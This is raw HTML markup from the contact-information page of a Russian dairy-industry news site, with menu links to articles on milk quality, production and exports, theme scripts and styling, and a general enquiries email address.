 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2026/01/v-rossii-uzhestochaetsya-borba-s-molochnym-falsifikatom-s-kakimi-vyzovami-stolknetsya-rynok-v-2026-godu/" rel="bookmark" title="В&nbsp;России ужесточается борьба с&nbsp;молочным фальсификатом. С&nbsp;какими вызовами столкнется рынок в&nbsp;2026 году">В&nbsp;России ужесточается борьба с&nbsp;молочным фальсификатом. С&nbsp;какими вызовами столкнется рынок в&nbsp;2026 году</a></h3> </div>
 </div>
 </div><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2025/12/tverskaya-laboratoriya-podtverdila-kachestvo-44-7-tonn-rossijskogo-morozhenogo-dlya-eksporta/" rel="bookmark" class="td-image-wrap " title="Тверская лаборатория подтвердила качество 44,7 тонн российского мороженого для экспорта"><img class="entry-thumb" src="[data-uri]" alt="" title="Тверская лаборатория подтвердила качество 44,7 тонн российского мороженого для экспорта" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2025/06/102556-218x150.webp"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/quality/" class="td-post-category">Качество</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2025/12/tverskaya-laboratoriya-podtverdila-kachestvo-44-7-tonn-rossijskogo-morozhenogo-dlya-eksporta/" rel="bookmark" title="Тверская лаборатория подтвердила качество 44,7 тонн российского мороженого для экспорта">Тверская лаборатория подтвердила качество 44,7 тонн российского мороженого для экспорта</a></h3> </div>
 </div>
 </div><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2025/12/na-vologodchine-vybrali-samoe-vkusnoe-i-kachestvennoe-moloko/" rel="bookmark" class="td-image-wrap " title="На&nbsp;Вологодчине выбрали самое вкусное и&nbsp;качественное молоко"><img class="entry-thumb" src="[data-uri]" alt="" title="На&nbsp;Вологодчине выбрали самое вкусное и&nbsp;качественное молоко" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2025/10/47467664_l-218x150.webp"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/quality/" class="td-post-category">Качество</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2025/12/na-vologodchine-vybrali-samoe-vkusnoe-i-kachestvennoe-moloko/" rel="bookmark" title="На&nbsp;Вологодчине выбрали самое вкусное и&nbsp;качественное молоко">На&nbsp;Вологодчине выбрали самое вкусное и&nbsp;качественное молоко</a></h3> </div>
 </div>
 </div><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2025/11/shhuchanskij-syr-proizvodstva-ekonivy-poluchil-status-regionalnogo-brenda/" rel="bookmark" class="td-image-wrap " title="&laquo;Щучанский сыр&raquo; производства &laquo;ЭкоНивы&raquo; получил статус регионального бренда"><img class="entry-thumb" src="[data-uri]" alt="" title="&laquo;Щучанский сыр&raquo; производства &laquo;ЭкоНивы&raquo; получил статус регионального бренда" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2025/11/1-1-218x150.png"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/quality/" class="td-post-category">Качество</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2025/11/shhuchanskij-syr-proizvodstva-ekonivy-poluchil-status-regionalnogo-brenda/" rel="bookmark" title="&laquo;Щучанский сыр&raquo; производства &laquo;ЭкоНивы&raquo; получил статус регионального бренда">&laquo;Щучанский сыр&raquo; производства &laquo;ЭкоНивы&raquo; получил статус регионального бренда</a></h3> </div>
 </div>
 </div><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2025/11/tolyattinskaya-syrovarnya-s-ovechimi-syrami-paniere-vyshla-na-federalnyj-uroven/" rel="bookmark" class="td-image-wrap " title="Тольяттинская сыроварня с&nbsp;овечьими сырами Paniere вышла на&nbsp;федеральный уровень"><img class="entry-thumb" src="[data-uri]" alt="" title="Тольяттинская сыроварня с&nbsp;овечьими сырами Paniere вышла на&nbsp;федеральный уровень" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2025/11/0-2-218x150.jpg"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/quality/" class="td-post-category">Качество</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2025/11/tolyattinskaya-syrovarnya-s-ovechimi-syrami-paniere-vyshla-na-federalnyj-uroven/" rel="bookmark" title="Тольяттинская сыроварня с&nbsp;овечьими сырами Paniere вышла на&nbsp;федеральный уровень">Тольяттинская сыроварня с&nbsp;овечьими сырами Paniere вышла на&nbsp;федеральный уровень</a></h3> </div>
 </div>
 </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_707" data-td_block_id="tdi_6_707"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_6_707" data-td_block_id="tdi_6_707"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-368"><a href="https://news.milkbranch.ru/category/analytics/">Аналитика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7_c35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7_c35"><script>var block_tdi_7_c35 = new tdBlock();
block_tdi_7_c35.id = "tdi_7_c35";
block_tdi_7_c35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7_c35","tdc_css_class":"tdi_7_c35","tdc_css_class_style":"tdi_7_c35_rand_style"}';
block_tdi_7_c35.td_column_number = "3";
block_tdi_7_c35.block_type = "td_block_mega_menu";
block_tdi_7_c35.post_count = "5";
block_tdi_7_c35.found_posts = "404";
block_tdi_7_c35.header_color = "";
block_tdi_7_c35.ajax_pagination_infinite_stop = "";
block_tdi_7_c35.max_num_pages = "81";
tdBlocksArray.push(block_tdi_7_c35);
</script><div id=tdi_7_c35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2026/01/proizvodstvo-moloka-v-rossii-k-2030-godu-uvelichitsya-do-38-5-mln-tonn/" rel="bookmark" class="td-image-wrap " title="Производство молока в&nbsp;России к&nbsp;2030 году увеличится до&nbsp;38,5 млн тонн"><img class="entry-thumb" src="[data-uri]" alt="" title="Производство молока в&nbsp;России к&nbsp;2030 году увеличится до&nbsp;38,5 млн тонн" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2026/01/0-5-218x150.jpg"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/analytics/" class="td-post-category">Аналитика</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2026/01/proizvodstvo-moloka-v-rossii-k-2030-godu-uvelichitsya-do-38-5-mln-tonn/" rel="bookmark" title="Производство молока в&nbsp;России к&nbsp;2030 году увеличится до&nbsp;38,5 млн тонн">Производство молока в&nbsp;России к&nbsp;2030 году увеличится до&nbsp;38,5 млн тонн</a></h3> </div>
 </div>
 </div><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2026/01/rossijskij-eksport-molochnoj-produktsii-v-2025-godu-prevysil-500-mln/" rel="bookmark" class="td-image-wrap " title="Российский экспорт молочной продукции в&nbsp;2025 году превысил $&nbsp;500 млн"><img class="entry-thumb" src="[data-uri]" alt="" title="Российский экспорт молочной продукции в&nbsp;2025 году превысил $&nbsp;500 млн" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2025/04/818278-218x150.webp"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/analytics/" class="td-post-category">Аналитика</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2026/01/rossijskij-eksport-molochnoj-produktsii-v-2025-godu-prevysil-500-mln/" rel="bookmark" title="Российский экспорт молочной продукции в&nbsp;2025 году превысил $&nbsp;500 млн">Российский экспорт молочной продукции в&nbsp;2025 году превысил $&nbsp;500 млн</a></h3> </div>
 </div>
 </div><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2026/01/sutochnyj-nadoj-moloka-v-udmurtskih-selhozorganizatsiyah-vyros-na-8-3/" rel="bookmark" class="td-image-wrap " title="Суточный надой молока в&nbsp;удмуртских сельхозорганизациях вырос на&nbsp;8,3%"><img class="entry-thumb" src="[data-uri]" alt="" title="Суточный надой молока в&nbsp;удмуртских сельхозорганизациях вырос на&nbsp;8,3%" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2025/05/27-218x150.webp"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/analytics/" class="td-post-category">Аналитика</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2026/01/sutochnyj-nadoj-moloka-v-udmurtskih-selhozorganizatsiyah-vyros-na-8-3/" rel="bookmark" title="Суточный надой молока в&nbsp;удмуртских сельхозорганизациях вырос на&nbsp;8,3%">Суточный надой молока в&nbsp;удмуртских сельхозорганизациях вырос на&nbsp;8,3%</a></h3> </div>
 </div>
 </div><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2026/01/na-molochnuyu-produktsiyu-znachitelnogo-rosta-tsen-ne-ozhidaetsya/" rel="bookmark" class="td-image-wrap " title="На&nbsp;молочную продукцию значительного роста цен не&nbsp;ожидается"><img class="entry-thumb" src="[data-uri]" alt="" title="На&nbsp;молочную продукцию значительного роста цен не&nbsp;ожидается" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2025/10/11one-218x150.webp"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/analytics/" class="td-post-category">Аналитика</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2026/01/na-molochnuyu-produktsiyu-znachitelnogo-rosta-tsen-ne-ozhidaetsya/" rel="bookmark" title="На&nbsp;молочную продукцию значительного роста цен не&nbsp;ожидается">На&nbsp;молочную продукцию значительного роста цен не&nbsp;ожидается</a></h3> </div>
 </div>
 </div><div class="td-mega-span">
 <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
 <div class="td-module-image">
 <div class="td-module-thumb"><a href="https://news.milkbranch.ru/2026/01/obyom-realizatsii-moloka-v-selhozorganizatsiyah-vyros-na-5-6-3/" rel="bookmark" class="td-image-wrap " title="Объём реализации молока в&nbsp;сельхозорганизациях вырос на&nbsp;5,6%"><img class="entry-thumb" src="[data-uri]" alt="" title="Объём реализации молока в&nbsp;сельхозорганизациях вырос на&nbsp;5,6%" data-type="image_tag" data-img-url="https://news.milkbranch.ru/wp-content/uploads/2024/09/40-218x150.webp"  width="218" height="150" /></a></div> <a href="https://news.milkbranch.ru/category/analytics/" class="td-post-category">Аналитика</a> </div>

 <div class="item-details">
 <h3 class="entry-title td-module-title"><a href="https://news.milkbranch.ru/2026/01/obyom-realizatsii-moloka-v-selhozorganizatsiyah-vyros-na-5-6-3/" rel="bookmark" title="Объём реализации молока в&nbsp;сельхозорганизациях вырос на&nbsp;5,6%">Объём реализации молока в&nbsp;сельхозорганизациях вырос на&nbsp;5,6%</a></h3> </div>
 </div>
 </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_c35" data-td_block_id="tdi_7_c35"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_c35" data-td_block_id="tdi_7_c35"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://news.milkbranch.ru/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
		
			<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
				<div class="td-page-header td-container">
					<div class="td-crumb-container">
						<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://news.milkbranch.ru/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Контактная информация</span></div>					</div>
					<h1 class="entry-title td-page-title">
						<span>Контактная информация</span>
					</h1>
				</div>
				<div class="tdc-content-wrap">
					<div >
						<div id="tdi_8_0b7" class="tdc-zone"><div class="tdc_zone tdi_9_b00  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_9_b00{
                    min-height: 0;
                }
</style><div id="tdi_10_9cc" class="tdc-row stretch_row"><div class="vc_row tdi_11_0cb td-contact-page-text wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_11_0cb,
                .tdi_11_0cb .tdc-columns{
                    min-height: 0;
                }.tdi_11_0cb,
				.tdi_11_0cb .tdc-columns{
				    display: block;
				}.tdi_11_0cb .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_11_0cb{
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
position:relative;
}

.tdi_11_0cb .td_block_wrap{ text-align:left }

</style>
<div class="tdi_10_9cc_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_10_9cc_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_13_bb1  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_13_bb1{
                    vertical-align: baseline;
                }.tdi_13_bb1 > .wpb_wrapper,
				.tdi_13_bb1 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_13_bb1 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_13_bb1 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_14_309 tagdiv-type td-pb-border-top info-text td_block_template_1"  data-td-block-uid="tdi_14_309" >
<style>

/* inline tdc_css att */

.tdi_14_309{
margin-top:10px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><span style="font-size: 15pt;">Если у&nbsp;вас возникли вопросы, связанные с&nbsp;работой сайта, или есть предложения о&nbsp;сотрудничестве, вы&nbsp;всегда можете связаться с&nbsp;нами, используя контакты, указанные ниже.</span></p>
</div></div><div class="vc_row_inner tdi_16_7cd  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_16_7cd{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_16_7cd,
				.tdi_16_7cd .tdc-inner-columns{
				    display: block;
				}.tdi_16_7cd .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_18_78b  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_18_78b{
                    vertical-align: baseline;
                }.tdi_18_78b .vc_column-inner > .wpb_wrapper,
				.tdi_18_78b .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_18_78b .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_19_69b tagdiv-type td-pb-border-top info-text td_block_template_5"  data-td-block-uid="tdi_19_69b" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

.tdi_19_69b{
margin-bottom:60px !important;
}

</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Общие вопросы</span></h4></div><div class="td_mod_wrap td-fix-index"><p><span style="font-size: 13pt;"><span style="font-size: 13pt;">E-mail: <a href="mailto:info@vedomost.ru">info@vedomost.ru</a></span></span></p>
</div></div></div></div></div></div><div class="vc_row_inner tdi_21_5bf  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_21_5bf{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_21_5bf,
				.tdi_21_5bf .tdc-inner-columns{
				    display: block;
				}.tdi_21_5bf .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_21_5bf{
margin-top:-10px !important;
margin-bottom:30px !important;
}

.tdi_21_5bf .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_23_97b  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_23_97b{
                    vertical-align: baseline;
                }.tdi_23_97b .vc_column-inner > .wpb_wrapper,
				.tdi_23_97b .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_23_97b .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_24_616 tagdiv-type td-pb-border-top info-text td_block_template_5"  data-td-block-uid="tdi_24_616" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
